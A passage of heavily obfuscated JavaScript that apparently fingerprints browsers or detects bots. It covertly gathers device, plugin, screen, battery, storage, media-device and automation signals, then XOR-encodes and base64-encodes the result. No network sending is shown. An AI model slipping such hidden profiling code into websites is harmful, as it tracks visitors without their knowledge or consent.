Date()[e[J.GH]](),E}p[e[J.OH]]=e[J.JG];function D(E){return E[e[J.MK]]=window[e[J.oy]],E[e[J.nK]]=window[e[J.hy]],E[e[J.UK]]=window[e[J.NZ]],E[e[J.IK]]=window[e[J.Gy]],E[e[J.TK]]=window[e[J.fZ]],E[e[J.DK]]=window[e[J.fk]],E[e[J.TZ]]=window[e[J.mk]]!==window[e[J.Yf]]?e[J.Ry]:e[J.KZ],E[e[J.BK]]=window[e[J.Yf]]&&window[e[J.Yf]][e[J.QZ]]?window[e[J.Yf]][e[J.QZ]][e[J.kC]]:e[J.KZ],window[e[J.yZ]]!==void e[J.KZ]&&(E[e[J.VK]]=window[e[J.yZ]][e[J.Kf]],E[e[J.wK]]=window[e[J.yZ]][e[J.ry]],E[e[J.mK]]=window[e[J.yZ]][e[J.vy]],E[e[J.cH]]=window[e[J.yZ]][e[J.Ez]]),window[e[J.pf]]!==void e[J.KZ]&&(E[e[J.qK]]=window[e[J.pf]][e[J.wZ]],E[e[J.AH]]=window[e[J.pf]][e[J.bz]]),E}D[e[J.OH]]=[e[J.MK],e[J.nK],e[J.UK],e[J.IK],e[J.TK],e[J.DK],e[J.TZ],e[J.BK],e[J.VK],e[J.wK],e[J.mK],e[J.cH],e[J.qK],e[J.AH]];function q(E){if(!(e[J.xi]in window))return E[e[J.SG]]=e[J.KZ],E;var ee=navigator[e[J.zk]],A=navigator[e[J.cm]]!==void e[J.KZ]?navigator[e[J.cm]]:e[J.KZ];return E[e[J.SG]]=ee+A>e[J.KZ]?e[J.Ry]:e[J.KZ],E}q[e[J.OH]]=e[J.SG];function I(E){return E[e[J.lG]]=navigator[e[J.VZ]],E}I[e[J.OH]]=e[J.lG];function S(E){if(!(e[J.Pi]in window))return E[e[J.GK]]=e[J.v],E[e[J.uH]]=e[J.v],E;for(var ee=navigator[e[J.gy]]||[],A=!(ee instanceof PluginArray)||ee[e[J.kC]]===e[J.KZ]?e[J.KZ]:e[J.Ry],b=e[J.mZ],L=e[J.KZ];L<ee[e[J.kC]];L++){var se=ee[L][e[J.gz]];b=e[J.mZ][e[J.pe]](b)[e[J.pe]](se,e[J.ZN])[e[J.pe]](ee[L]instanceof Plugin?e[J.Qz]:e[J.Jz],e[J.bi])}return E[e[J.GK]]=A,E[e[J.uH]]=b,E}S[e[J.OH]]=[e[J.GK],e[J.uH]];function W(E){E[e[J.YG]]=navigator[e[J.gy]][e[J.Gz]](function(ee){return ee[e[J.Wi]]})[e[J.hh]](e[J.bi])}W[e[J.OH]]=e[J.YG];function U(){return e[J.yh](e[J.QR],e[J.JR])[e[J.eZ]](window[e[J.LZ]][e[J.VZ]])}function $(){try{e[J.v][e[J.KZ]]()}catch(E){try{return E[e[J.mz]]&&E[e[J.mz]][e[J.pm]](e[J.bm])>-e[J.Ry]}catch(ee){return!e[J.Ry]}}return!e[J.Ry]}function Ce(E){var ee=e[J.Ry],A=e[J.CZ],b=navigator[e[J.VZ]]||e[J.mZ],L=!b,se=e[J.yh](e[J.vh],e[J.JR])[e[J.eZ]](b),Ie=e[J.yh](e[J.Wh],e[J.JR])[e[J.eZ]](b),Le=e[J.yh](e[J.xh],e[J.JR])[e[J.eZ]](b),je=!!navigator[e[J.xZ]],Ge=!!(window[e[J.uG]]||window[e[J.LG]]||$()),He=!window[e[J.jR]],We=!E[e[J.GK]],xe=L||se||je||Ge||(Ie||Le)&&He&&!U()||Ie&&We&&!U();return E[e[J.Py]]=xe?A:ee,E}Ce[e[J.OH]]=e[J.Py],X[e[J.Rh]](e[J.OZ](e[J.KZ],k,e[J.Ry],m,e[J.CZ],p,e[J.eG],D,e[J.zG],q,e[J.Gh],I,e[J.Nh],S,e[J.Dh],W,e[J.Th],Ce))}(),function(){function k(v){return v[e[J.pG]]=window[e[J.pG]]!==void e[J.KZ]&&window[e[J.pG]][e[J.kC]]>e[J.KZ]?window[e[J.pG]]:e[J.v],v}k[e[J.OH]]=e[J.pG];function m(v){return v[e[J.jK]]=document[e[J.pZ]],v}m[e[J.OH]]=e[J.jK];function p(v){return v[e[J.cK]]=document[e[J.ky]][e[J.Zy]],v}p[e[J.OH]]=e[J.cK];function D(v){return v[e[J.lf]]=navigator!==void e[J.KZ]&&navigator[e[J.BZ]]!==void e[J.KZ]?e[J.Ry]:e[J.KZ],v}D[e[J.OH]]=e[J.lf];function q(v){return v[e[J.vR]]=e[J.Wz]in window?Intl[e[J.Zm]]()[e[J.gh]]()[e[J.BR]]:e[J.v],v}q[e[J.OH]]=e[J.vR];function I(v){return v[e[J.eK]]=Z(navigator[e[J.AG]])==e[J.Fy]?e[J.Ry]:e[J.KZ],v}I[e[J.OH]]=e[J.eK];function S(v){return v[e[J.WR]]=navigator[e[J.Ch]],v}S[e[J.OH]]=e[J.WR];function W(v){return v[e[J.gK]]=window[e[J.uG]]!==void e[J.KZ]||window[e[J.Hw]]!==void e[J.KZ]?e[J.Ry]:e[J.KZ],v}W[e[J.OH]]=e[J.gK];function U(v){return v[e[J.xR]]=e[J.xR]in window?window[e[J.xR]][e[J.wz]]()[e[J.kC]]:e[J.KZ],v}U[e[J.OH]]=e[J.xR];function $(v){return navigator[e[J.xz]]!==void e[J.KZ]?Z(navigator[e[J.xz]])==e[J.Pz]?v[e[J.PR]]=navigator[e[J.xz]]:v[e[J.PR]]=-e[J.CZ]:v[e[J.PR]]=-e[J.Ry],v}$[e[J.OH]]=e[J.PR];function Ce(v){return v[e[J.rR]]=navigator[e[J.rz]]!==void e[J.KZ]?navigator[e[J.rz]]:-e[J.Ry],Z(v[e[J.rR]])==e[J.lH]&&(v[e[J.rR]]=-e[J.CZ]),v}Ce[e[J.OH]]=e[J.rR];function E(v){return v[e[J.oR]]=navigator[e[J.cz]]!==void e[J.KZ]&&navigator[e[J.cz]][e[J.oR]]!==void e[J.KZ]?navigator[e[J.cz]][e[J.oR]]:-e[J.Ry],v}E[e[J.OH]]=e[J.oR];function ee(v){return v[e[J.FR]]=e[J.jR]in window?e[J.Ry]:e[J.KZ],v}ee[e[J.OH]]=e[J.FR];function A(v){var P=e[J.xZ]in navigator;return v[e[J.HK]]=P?e[J.Ry]:e[J.KZ],v[e[J.LH]]=P?navigator[e[J.xZ]]:e[J.v],v}A[e[J.OH]]=[e[J.HK],e[J.LH]];function b(v){return v[e[J.ZR]]=navigator[e[J.ZR]]!==void e[J.KZ]?navigator[e[J.ZR]]:e[J.v],v}b[e[J.OH]]=e[J.ZR];function L(v){return v[e[J.uZ]]=e[J.v],document[e[J.uZ]]!==void e[J.KZ]&&(v[e[J.uZ]]=document[e[J.uZ]]),document[e[J.ik]]===e[J.uZ]&&(v[e[J.uZ]]=!e[J.KZ]),v}L[e[J.OH]]=e[J.uZ];function se(v){return v[e[J.gR]]=Object[e[J.om]](window)[e[J.pm]](e[J.jR]),v}se[e[J.OH]]=e[J.gR];function Ie(v){return v[e[J.GR]]=Object[e[J.om]](window)[e[J.kC]],v}Ie[e[J.OH]]=e[J.GR];function Le(v){return v[e[J.HR]]=window[e[J.yZ]]!==void e[J.KZ]&&window[e[J.yZ]][e[J.oz]]!==void e[J.KZ]?window[e[J.yZ]][e[J.oz]]:e[J.v],v}Le[e[J.OH]]=e[J.HR];function je(v){return v[e[J.eR]]=navigator[e[J.eR]]!==void e[J.KZ]?navigator[e[J.eR]]:e[J.v],v}je[e[J.OH]]=e[J.eR];function Ge(v){if(navigator[e[J.ri]]&&Z(navigator[e[J.ri]])==e[J.Fy])try{var P=navigator[e[J.ri]]();P instanceof Array?v[e[J.mR]]=P[e[J.Hc]](function(H){return H})[e[J.kC]]:v[e[J.mR]]=e[J.KZ]}catch(H){v[e[J.mR]]=e[J.KZ]}else v[e[J.mR]]=e[J.KZ];return v}Ge[e[J.OH]]=e[J.mR];function He(v){return v[e[J.EH]]=navigator[e[J.wk]]!==void e[J.KZ]?navigator[e[J.wk]]:e[J.mZ],v[e[J.bH]]=navigator[e[J.ew]]!==void e[J.KZ]&&navigator[e[J.ew]]instanceof Array?navigator[e[J.ew]][e[J.hh]](e[J.Hz]):e[J.mZ],v}He[e[J.OH]]=[e[J.EH],e[J.bH]];function We(v){var P=[e[J.gm],e[J.Gm],e[J.Hm]],H=function(wt){return window[e[J.Fc]](e[J.Jc][e[J.pe]](wt,e[J.Ec]))[e[J.Sz]]};v[e[J.wR]]=e[J.mZ];for(var ze=e[J.KZ];ze<P[e[J.kC]];ze++)if(H(P[ze]))return v[e[J.wR]]=P[ze],v;return v}We[e[J.OH]]=e[J.wR];function xe(v){var P=[];try{for(var H=e[J.KZ];H<window[e[J.ky]][e[J.Az]][e[J.kC]];H++)P[e[J.Rh]](window[e[J.ky]][e[J.Az]][H]);v[e[J.cR]]=P[e[J.wz]]()}catch(ze){v[e[J.cR]]=e[J.mZ]}return v}xe[e[J.OH]]=e[J.cR];function it(v){if(!window[e[J.jR]]||!window[e[J.jR]][e[J.AR]])return v;var P=e[J.OZ](),H=window[e[J.jR]][e[J.AR]]();return H[e[J.um]]===window[e[J.jR]][e[J.AR]]()[e[J.um]]?P[e[J.Fz]]=e[J.Ry]:P[e[J.Fz]]=e[J.KZ],P[e[J.Am]]=H[e[J.Am]]%e[J.Ry]===e[J.KZ]?H[e[J.Am]]:-e[J.Ry],P[e[J.um]]=H[e[J.um]],P[e[J.Lm]]=H[e[J.Lm]]%e[J.Ry]===e[J.KZ]?H[e[J.Lm]]:-e[J.Ry],P[e[J.Em]]=H[e[J.Em]],v[e[J.AR]]=P,v}it[e[J.OH]]=e[J.AR];function _t(v){if(!window[e[J.jR]]||!window[e[J.jR]][e[J.em]])v[e[J.uR]]=e[J.OZ]();else{var P=e[J.OZ](),H=window[e[J.jR]][e[J.em]]();P[e[J.lz]]=H[e[J.lz]],P[e[J.Yz]]=H[e[J.Yz]],P[e[J.pz]]=H[e[J.pz]],P[e[J.vw]]=H[e[J.vw]],P[e[J.Ww]]=H[e[J.Ww]],P[e[J.xw]]=H[e[J.xw]],P[e[J.Pw]]=H[e[J.Pw]],P[e[J.rw]]=H[e[J.rw]],P[e[J.ow]]=H[e[J.ow]],P[e[J.Fw]]=H[e[J.Fw]],P[e[J.Zw]]=H[e[J.Zw]],P[e[J.gw]]=H[e[J.gw]],P[e[J.Gw]]=H[e[J.Gw]],v[e[J.uR]]=P}return v}_t[e[J.OH]]=e[J.uR];function ht(v){return v[e[J.WC]]=e[J.Ry],v}ht[e[J.OH]]=e[J.WC];function mt(v){var P=e[J.OZ](e[J.gG],e[J.Ry],e[J.GG],e[J.CZ],e[J.HG],e[J.eG],e[J.iG],e[J.zG]);try{var H=-e[J.Ry];if(window[e[J.sR]]){var ze=window[e[J.sR]][e[J.Qm]](e[J.wm]);if(ze&&ze[e[J.kC]]>e[J.KZ]){var ot=ze[e[J.KZ]];ot&&ot[e[J.Qc]]&&(H=P[ot[e[J.Qc]]]||e[J.GN],H=H-e[J.Ry])}}v[e[J.tG]]=H}catch(wt){v[e[J.tG]]=-e[J.CZ]}return v}mt[e[J.OH]]=e[J.tG];function yt(v){try{var P=-e[J.Ry];if(window[e[J.sR]]){var H=window[e[J.sR]][e[J.Qm]](e[J.wm]);if(H&&H[e[J.kC]]>e[J.KZ]){var ze=H[e[J.KZ]];ze&&ze[e[J.Lz]]!==void e[J.KZ]&&(P=ze[e[J.Lz]])}}v[e[J.CG]]=P}catch(ot){v[e[J.CG]]=-e[J.CZ]}return v}yt[e[J.OH]]=e[J.CG],X[e[J.Rh]](e[J.OZ](e[J.KZ],k,e[J.Ry],m,e[J.CZ],p,e[J.eG],D,e[J.zG],q,e[J.Gh],I,e[J.Nh],S,e[J.Dh],W,e[J.Th],U,e[J.jP],$,e[J.Lh],Ce,e[J.nh],E,e[J.qh],ee,e[J.Uh],A,e[J.Ih],b,e[J.Bh],L,e[J.Sh],se,e[J.lh],Ie,e[J.Yh],Le,e[J.ph],je,e[J.ve],Ge,e[J.We],He,e[J.xe],We,e[J.Pe],xe,e[J.re],it,e[J.oe],_t,e[J.Fe],ht,e[J.Ze],mt,e[J.ge],yt))}(),function(){function k(p){for(var D=e[J.KZ],q=e[J.KZ];q<p[e[J.kC]];q++)p[q]&&(D+=e[J.Ry]);return D}function m(p){var D=k([e[J.mw]in window,e[J.ww]in window,e[J.cw]in window,e[J.cm]in navigator,e[J.Aw]in navigator])>=e[J.zG],q=k([e[J.HN]in window,e[J.eN]in window,e[J.mN]in navigator,e[J.wN]in navigator])>=e[J.eG]&&!D,I=k([e[J.uw]in navigator,e[J.Lw]in navigator,navigator[e[J.eR]][e[J.pm]](e[J.Zc])===e[J.KZ],e[J.Ew]in window,e[J.bw]in window,e[J.Qw]in window,e[J.Jw]in window])>=e[J.Gh],S=k([e[J.Sw]in window,e[J.lw]in window,e[J.Yw]in window,navigator[e[J.eR]][e[J.pm]](e[J.gc])===e[J.KZ],e[J.pw]in navigator,e[J.vN]in window])>=e[J.zG],W=k([e[J.cN]in window,!(e[J.ec]in window),!(e[J.mc]in window),!(e[J.wc]in navigator)])>=e[J.eG]&&S,U=k([e[J.WN]in navigator,e[J.Sc]in document[e[J.pf]]!==void e[J.KZ]&&document[e[J.pf]][e[J.AN]]!==void e[J.KZ]?document[e[J.pf]][e[J.AN]]:e[J.OZ](),e[J.xN]in window,e[J.PN]in window,e[J.rN]in window,e[J.oN]in window])>=e[J.zG],$=k([!(e[J.cc]in window),e[J.uN]in window,String(window[e[J.Wz]])===e[J.LN],String(window[e[J.vD]])===e[J.EN]])>=e[J.eG]&&I,Ce=k([e[J.bN]in window,e[J.QN]in window,e[J.JN]in window,e[J.SN]in window])>=e[J.eG]&&S,E=I&&U&&k([e[J.lN]in window,e[J.YN]in window,I&&e[J.Ac]in window,U&&e[J.yh](e[J.bD],e[J.JR])[e[J.eZ]](navigator[e[J.WD]])])>=e[J.CZ],ee=I&&k([window[e[J.jR]]!==void e[J.KZ],window[e[J.jR]]!==void e[J.KZ]&&window[e[J.jR]][e[J.lc]]!==void e[J.KZ],window[e[J.jR]]!==void e[J.KZ]&&window[e[J.jR]][e[J.lc]]!==void e[J.KZ]&&Z(window[e[J.jR]][e[J.lc]])==e[J.Fy]])>=e[J.CZ];p[e[J.QH]]=e[J.OZ](e[J.oi],E,e[J.Fi],D,e[J.Zi],$,e[J.gi],I,e[J.Gi],q,e[J.Hi],U,e[J.ei],S,e[J.mi],Ce,e[J.wi],W,e[J.ci],ee)}m[e[J.OH]]=e[J.QH],X[e[J.Rh]](e[J.OZ](e[J.KZ],m))}(),function(){function k(m){var p=function(){function I(S){try{var W=[];for(var U in S)W[e[J.Rh]](U[e[J.KZ]]);return W[e[J.hh]](e[J.mZ])}catch($){return e[J.mZ]}}return[I(window[e[J.QD]]),I(document),I(navigator),I(document[e[J.pf]][e[J.AN]])][e[J.hh]](e[J.mZ])};if(window[e[J.Ai]]&&Z(window[e[J.Ai]][e[J.lm]])==e[J.Fy]){var D=window[e[J.Ai]][e[J.lm]](p(),e[J.uz]);m[e[J.JH]]=D?D[e[J.wz]]():e[J.mZ]}}k[e[J.OH]]=e[J.JH],X[e[J.Rh]](e[J.OZ](e[J.KZ],k))}());var ve=e[J.v];(function(){function k(){return new Promise(function(I){try{var S=document[e[J.VR]](e[J.AD]);S[e[J.JD]](e[J.uD],e[J.LD]),S[e[J.AN]][e[J.SD]]=e[J.xD],S[e[J.AN]][e[J.Yf]]=e[J.PD],S[e[J.AN]][e[J.lD]]=e[J.PD],S[e[J.AN]][e[J.YD]]=e[J.tD],S[e[J.AN]][e[J.vy]]=e[J.CD],S[e[J.AN]][e[J.ry]]=e[J.CD],S[e[J.AN]][e[J.pD]]=e[J.OD];var W=document[e[J.vA]](e[J.ED]);W[e[J.Yc]](S);var U=new IntersectionObserver(function($){$[e[J.PA]](function(Ce){Ce[e[J.AA]]?(S[e[J.LA]](),U[e[J.EA]](),I(e[J.OZ](e[J.LR],e[J.KZ]))):(S[e[J.LA]](),U[e[J.EA]](),I(e[J.OZ](e[J.LR],e[J.Ry])))})});U[e[J.pc]](S)}catch($){I(e[J.OZ]())}})}k[e[J.OH]]=e[J.LR];function m(){return new Promise(function(I){var S=e[J.OZ](e[J.pN],e[J.KZ],e[J.XZ],e[J.KZ],e[J.vc],e[J.KZ],e[J.Wc],e[J.KZ],e[J.tZ],e[J.KZ]);navigator[e[J.dH]]?navigator[e[J.dH]]()[e[J.bZ]](function(W){S[e[J.pN]]=e[J.Ry],S[e[J.XZ]]=W[e[J.XZ]]?e[J.Ry]:e[J.KZ],S[e[J.vc]]=W[e[J.GA]],S[e[J.Wc]]=W[e[J.HA]],S[e[J.tZ]]=W[e[J.tZ]],I(e[J.OZ](e[J.ER],S))})[e[J.gH]](function(){I(e[J.OZ](e[J.ER],S))}):I(e[J.OZ](e[J.ER],S))})}m[e[J.OH]]=e[J.ER];var p=function(S){return window[e[J.ZH]](S)};function D(){return new Promise(function(I){if(Z(navigator[e[J.wG]])!=e[J.EZ]&&e[J.RZ]in navigator[e[J.wG]]){var S=!!navigator[e[J.wG]][e[J.Li]],W=[e[J.th],e[J.Ch],e[J.Oh],e[J.fh]];return navigator[e[J.wG]][e[J.RZ]](W)[e[J.bZ]](function(U){var $=e[J.OZ]();U[e[J.Ch]]&&($[e[J.eD]]=p(U[e[J.Ch]][e[J.rA]]())),U[e[J.Oh]]&&($[e[J.mD]]=p(U[e[J.Oh]])),$[e[J.bc]]=p(S),U[e[J.th]]&&($[e[J.wD]]=p(U[e[J.th]])),U[e[J.fh]]&&($[e[J.cD]]=p(U[e[J.fh]])),I(e[J.OZ](e[J.bR],$))})[e[J.gH]](function(){I(e[J.OZ](e[J.bR],e[J.OZ]()))})}I(e[J.OZ](e[J.bR],e[J.OZ]()))})}D[e[J.OH]]=e[J.bR];function q(){return new Promise(function(I){var S=e[J.OZ](e[J.xc],!e[J.Ry],e[J.Pc],!e[J.Ry],e[J.rc],e[J.v]);if(!(e[J.gN]in navigator)){S[e[J.rc]]=e[J.fD],I(e[J.OZ](e[J.SH],S));return}if(S[e[J.xc]]=!e[J.KZ],!(e[J.uc]in navigator[e[J.gN]])){S[e[J.rc]]=e[J.yD],I(e[J.OZ](e[J.SH],S));return}navigator[e[J.gN]][e[J.uc]]()[e[J.bZ]](function(W){S[e[J.Pc]]=W,I(e[J.OZ](e[J.SH],S))})[e[J.gH]](function(W){var U,$;S[e[J.rc]]=W?e[J.mZ][e[J.pe]]((U=W[e[J.Wi]])!=e[J.v]?U:e[J.He],e[J.ZN])[e[J.pe]](($=W[e[J.cA]])!=e[J.v]?$:e[J.He]):e[J.He],I(e[J.OZ](e[J.SH],S))})})}q[e[J.OH]]=e[J.SH],ve=e[J.OZ](e[J.KZ],k,e[J.Ry],m,e[J.CZ],D,e[J.eG],q)}());var Qe=Q,ie=X,jt=ve,qe=e[J.OZ](e[J.Sf],Qe,e[J.kZ],ie,e[J.AZ],jt),le=qe[e[J.Sf]],br=qe[e[J.kZ]],Wt=qe[e[J.AZ]],Bt=e[J.WZ],at=function(m,p){if(p)return m;var D=e[J.FH];Z(m)!=e[J.lH]&&(m=JSON[e[J.ui]](m));for(var q=[],I=e[J.KZ];I<m[e[J.kC]];I++){var S=m[e[J.ez]](I)^D[I%D[e[J.kC]]][e[J.ez]](e[J.KZ]);q[e[J.Rh]](String[e[J.Ym]](S))}return window[e[J.YH]](q[e[J.hh]](e[J.mZ]))},gt=function(m){setTimeout(m,e[J.KZ])},Ut=function(m,p,D){var q=D?JSON[e[J.Qi]](JSON[e[J.ui]](m)):m;if(q[e[J.Ge]]=p[e[J.Ji]]?p[e[J.Ji]]:e[J.He],q[e[J.ee]]=p[e[J.Si]]?p[e[J.Si]]:e[J.mZ],q[e[J.me]]=p[e[J.li]]?p[e[J.li]]:e[J.mZ],q[e[J.we]]=p[e[J.Yi]]?p[e[J.Yi]]:e[J.mZ],q[e[J.ce]]=p[e[J.pi]]?p[e[J.pi]]:e[J.mZ],q[e[J.Ae]]=p[e[J.vm]]?p[e[J.vm]]:e[J.mZ],q[e[J.ue]]=p[e[J.Wm]]?p[e[J.Wm]]:e[J.mZ],q[e[J.Le]]=p[e[J.xm]]?p[e[J.xm]]:e[J.mZ],q[e[J.Ee]]=p[e[J.Ee]]?p[e[J.Ee]]:e[J.mZ],q[e[J.be]]=p[e[J.be]]?p[e[J.be]]:e[J.Qe],q[e[J.Je]]=p[e[J.Pm]]?p[e[J.Pm]]:e[J.mZ],q[e[J.Se]]=p[e[J.rm]]?p[e[J.rm]]:e[J.mZ],q[e[J.le]]=Ke(p[e[J.mm]]),D)return q},Ke=function(m){if(!m)return[];for(var p=[],D=e[J.KZ];D<m[e[J.kC]];D++)p[e[J.Rh]](Ut(e[J.OZ](),m[D],!e[J.KZ]));return p},Dt=function(m,p,D,q){for(var I=Object[e[J.om]](p),S=e[J.KZ];S<I[e[J.kC]];S++){var W=p[I[S]];if(!(D instanceof Array&&Z(W[e[J.OH]])==e[J.lH]&&D[e[J.pm]](W[e[J.OH]])!==-e[J.Ry])){if(D instanceof Array&&W[e[J.OH]]instanceof Array){for(var U=!e[J.Ry],$=e[J.KZ];$<W[e[J.OH]][e[J.kC]];$++)if(D[e[J.pm]](W[e[J.OH]][$])!==-e[J.Ry]){U=!e[J.KZ];break}if(U){U=!e[J.Ry];continue}}if(q)try{Ue(function(){W(m)},pt(W[e[J.OH]]),m)}catch(Ce){}else(function(Ce){gt(function(){try{Ue(function(){Ce(m)},pt(Ce[e[J.OH]]),m)}catch(E){}})}(W))}}},pt=function(m){return m instanceof Array?m[e[J.hh]](e[J.Ph]):m},Ue=function(m,p,D){var q=performance[e[J.Ye]]();m(),D[e[J.Fm]][p]=performance[e[J.Ye]]()-q},ar=function(m,p,D){var q=e[J.mZ][e[J.pe]](p,e[J.ih]),I=e[J.mZ][e[J.pe]](p,e[J.zh]);return performance[e[J.vi]](q),m()[e[J.bZ]](function(S){performance[e[J.vi]](I),performance[e[J.KD]](p,q,I);var W=performance[e[J.xA]](p)[e[J.CR]]();return W&&(D[e[J.Fm]][p]=W[e[J.WA]]),performance[e[J.Gc]](q),performance[e[J.Gc]](I),performance[e[J.HD]](p),S})[e[J.gH]](function(S){throw performance[e[J.Gc]](q),S})};ai=function(m,p){return new Promise(function(D,q){try{p[e[J.be]]=e[J.Qe];var I=e[J.OZ](e[J.oc],le,e[J.Fm],e[J.OZ]()),S=function(){br[e[J.PA]](function($){Dt(I,$,m[e[J.eA]],m[e[J.mA]])})};Ue(S,e[J.FN],I);var W=p;gt(function(){Ut(I,W)}),m[e[J.Lc]]?gt(function(){var U=[],$=e[J.OZ](e[J.Fm],e[J.OZ]()),Ce=performance[e[J.Ye]]();if(Object[e[J.om]](Wt)[e[J.PA]](function(b){U[e[J.Rh]](ar(Wt[b],pt(Wt[b][e[J.OH]]),$)[e[J.bZ]](function(L){$=Object[e[J.bA]]($,L)}))}),m[e[J.oA]])var E=setTimeout(function(){ee(e[J.uA])},m[e[J.oA]]);var ee=function(L){clearTimeout(E),Ut($,W);var se=j(),Ie=e[J.OZ](e[J.FA],Bt,e[J.Lc],at($,m[e[J.wA]]),e[J.ZA],at(I,m[e[J.wA]]),e[J.aH],se[e[J.aH]],e[J.kH],se[e[J.kH]]);D(Ie)},A=Promise[e[J.gA]](U);A[e[J.bZ]](function(){$[e[J.Fm]][e[J.FN]]=performance[e[J.Ye]]()-Ce,ee()}),A[e[J.gH]](ee)}):gt(function(){var U=j();D(e[J.OZ](e[J.FA],Bt,e[J.ZA],at(I,m[e[J.wA]]),e[J.aH],U[e[J.aH]],e[J.kH],U[e[J.kH]]))})}catch(U){q(U)}})}}(Object[J.jF](J.ia(J.v,J.c,J.EF,J.zg,J.WZ,J.wg,J.bZ,J.Ng,J.Ry,J.J,J.Sf,J.mk,J.kZ,J.Gy,J.AZ,J.Kf,J.Fy,J.cg,J.xZ,J.Dg,J.gy,J.Ag,J.KZ,J.D,J.fZ,J.Tg,J.fk,J.ug,J.Kf,J.Mg,J.wZ,J.Lg,J.kC,J.ng,J.Zy,J.Eg,J.pZ,J.qg,J.wk,J.bg,J.mZ,J.A,J.CZ,J.ga,J.uZ,J.Ug,J.EZ,J.Qg,J.RZ,J.Ig,J.vZ,J.Jg,J.eZ,J.Bg,J.mk,J.Sg,J.Yf,J.Vg,J.BZ,J.lg,J.zk,J.Xg,J.vy,J.Yg,J.ry,J.jg,J.oy,J.pg,J.hy,J.sg,J.NZ,J.vK,J.Gy,J.aK,J.yZ,J.WK,J.pf,J.kK,J.QZ,J.xK,J.ky,J.dK,J.CP,J.PK,J.LZ,J.tK,J.tZ,J.rK,J.XZ,J.CK,J.ik,J.oK,J.OZ,function(){for(var t=J.ia(),r=[][J.It][J.CT](arguments),n=J.D;n<r[J.br]-J.J;n+=J.ga)t[r[n]]=r[n+J.J];return t},J.VZ,J.OK,J.Py,J.FK,J.WC,J.fK,J.lf,J.ZK,J.TZ,J.yK,J.gK,J.KK,J.GK,J.RK,J.HK,J.hK,J.eK,J.iK,J.mK,J.zK,J.wK,J.NK,J.cK,J.tP,J.DK,J.AK,J.TK,J.uK,J.MK,J.LK,J.nK,J.EK,J.qK,J.bK,J.UK,J.QK,J.IK,J.JK,J.BK,J.SK,J.VK,J.lK,J.XK,J.YK,J.jK,J.pK,J.sK,J.vG,J.aG,J.WG,J.kG,J.xG,J.dG,J.PG,J.tG,J.rG,J.CG,J.oG,J.KK,J.OG,J.FG,J.fG,J.ZG,J.yG,J.gG,J.KG,J.GG,J.RG,J.HG,J.hG,J.eG,J.Z,J.iG,J.mG,J.zG,J.Ra,J.wG,J.NG,J.cG,J.DG,J.AG,J.TG,J.uG,J.MG,J.LG,J.nG,J.EG,J.qG,J.bG,J.UG,J.QG,J.IG,J.JG,J.BG,J.SG,J.VG,J.lG,J.XG,J.YG,J.jG,J.pG,J.sG,J.vR,J.aR,J.WR,J.kR,J.xR,J.dR,J.PR,J.tR,J.rR,J.CR,J.oR,J.OR,J.FR,J.fR,J.ZR,J.yR,J.gR,J.KR,J.GR,J.RR,J.HR,J.hR,J.eR,J.iR,J.mR,J.zR,J.wR,J.NR,J.cR,J.DR,J.AR,J.TR,J.uR,J.MR,J.LR,J.nR,J.ER,J.qR,J.bR,J.UR,J.QR,J.IR,J.JR,J.fZ,J.BR,J.SR,J.VR,J.lR,J.XR,J.YR,J.jR,J.pR,J.sR,J.vH,J.aH,J.WH,J.kH,J.xH,J.dH,J.PH,J.tH,J.rH,J.CH,J.oH,J.OH,J.ik,J.FH,J.fH,J.ZH,J.yH,J.gH,J.KH,J.GH,J.RH,J.HH,J.hH,J.eH,J.iH,J.mH,J.zH,J.wH,J.NH,J.cH,J.DH,J.AH,J.TH,J.uH,J.MH,J.LH,J.nH,J.EH,J.qH,J.bH,J.UH,J.QH,J.IH,J.JH,J.BH,J.SH,J.VH,J.lH,J.XH,J.YH,J.jH,J.pH,J.sH,J.vh,J.ah,J.Wh,J.kh,J.xh,J.dh,J.Ph,J.Vt,J.th,J.rh,J.Ch,J.oh,J.Oh,J.Fh,J.fh,J.Zh,J.yh,function(t,r){return new RegExp(t,r)},J.gh,J.Kh,J.Gh,J.Mf,J.Rh,J.Hh,J.hh,J.eh,J.ih,J.mh,J.zh,J.wh,J.Nh,J.ch,J.Dh,J.Ah,J.Th,J.uh,J.jP,J.Mh,J.Lh,J.y,J.nh,J.Eh,J.qh,J.bh,J.Uh,J.Qh,J.Ih,J.Jh,J.Bh,J.G,J.Sh,J.Vh,J.lh,J.Xh,J.Yh,J.jh,J.ph,J.sh,J.ve,J.ae,J.We,J.ke,J.xe,J.de,J.Pe,J.te,J.re,J.Ce,J.oe,J.Oe,J.Fe,J.fe,J.Ze,J.ye,J.ge,J.Ke,J.Ge,J.Re,J.He,J.he,J.ee,J.ie,J.me,J.ze,J.we,J.Ne,J.ce,J.De,J.Ae,J.Te,J.ue,J.Me,J.Le,J.ne,J.Ee,J.qe,J.be,J.Ue,J.Qe,J.Ie,J.Je,J.Be,J.Se,J.Ve,J.le,J.Xe,J.Ye,J.je,J.pe,J.se,J.vi,J.ai,J.Wi,J.ki,J.xi,J.di,J.Pi,J.ti,J.ri,J.Ci,J.oi,J.Oi,J.Fi,J.fi,J.Zi,J.yi,J.gi,J.Ki,J.Gi,J.Ri,J.Hi,J.hi,J.ei,J.ii,J.mi,J.zi,J.wi,J.Ni,J.ci,J.Di,J.Ai,J.Ti,J.ui,J.Mi,J.Li,J.ni,J.Ei,J.qi,J.bi,J.Ui,J.Qi,J.Ii,J.Ji,J.Bi,J.Si,J.Vi,J.li,J.Xi,J.Yi,J.ji,J.pi,J.si,J.vm,J.am,J.Wm,J.km,J.xm,J.dm,J.Pm,J.tm,J.rm,J.Cm,J.om,J.Om,J.Fm,J.fm,J.Zm,J.ym,J.gm,J.Km,J.Gm,J.Rm,J.Hm,J.hm,J.em,J.im,J.mm,J.zm,J.wm,J.Nm,J.cm,J.Dm,J.Am,J.Tm,J.um,J.Mm,J.Lm,J.nm,J.Em,J.qm,J.bm,J.Um,J.Qm,J.Im,J.Jm,J.Bm,J.Sm,J.Vm,J.lm,J.Xm,J.Ym,J.jm,J.pm,J.sm,J.vz,J.az,J.Wz,J.kz,J.xz,J.dz,J.Pz,J.tz,J.rz,J.Cz,J.oz,J.Oz,J.Fz,J.fz,J.Zz,J.yz,J.gz,J.Kz,J.Gz,J.Rz,J.Hz,J.hz,J.ez,J.iz,J.mz,J.zz,J.wz,J.Nz,J.cz,J.Dz,J.Az,J.Tz,J.uz,J.Mz,J.Lz,J.nz,J.Ez,J.qz,J.bz,J.Uz,J.Qz,J.Iz,J.Jz,J.Bz,J.Sz,J.Vz,J.lz,J.Xz,J.Yz,J.jz,J.pz,J.sz,J.vw,J.aw,J.Ww,